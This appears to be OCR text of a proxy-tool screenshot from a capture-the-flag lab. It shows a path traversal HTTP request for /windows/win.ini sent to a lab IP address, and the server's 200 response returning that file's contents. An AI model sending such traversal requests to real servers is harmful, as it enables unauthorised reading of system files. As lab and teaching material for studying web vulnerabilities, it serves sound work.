 Request
Pretty Raw Hex \n
1 GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
2 Host: 10.129.227.77
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: dataPort=6063
9 Upgrade-Insecure-Requests: 1
0
1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 92
4 Connection: close
5 AuthInfo:
6
7 ;
for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14